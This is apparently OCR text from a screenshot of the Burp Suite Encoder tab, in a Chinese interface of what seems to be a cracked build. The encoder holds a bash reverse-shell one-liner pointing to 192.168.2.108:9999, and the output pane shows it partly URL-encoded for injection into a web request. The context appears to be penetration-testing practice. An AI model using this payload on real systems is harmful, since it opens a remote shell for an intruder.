 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
bash -c "bash -i >& /dev/tcp/192.168.2.108/9999 0>&1"
Text Hex ?
解码......
编码......
哈希......
智能解码
3e%26%20%2f%64%65%76%2f%74%63%70%2f%31%39%32%2e%31%36%38%2e%32%2e%31%30%38%2f%39%39%39%39%20%30%3e%26%31%22
Text Hex
解码......
编码......
哈希......
智能解码